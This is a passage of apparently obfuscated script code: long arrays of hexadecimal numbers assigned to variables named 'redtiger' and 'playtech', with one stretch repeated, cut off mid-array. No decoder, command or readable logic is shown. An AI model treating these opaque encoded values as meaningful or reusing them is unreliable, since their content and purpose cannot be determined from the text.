	redtiger = [0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x51, 0x50, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x57, 0x56, 0x59, 0x50, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac],
	playtech = (redtiger = [0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 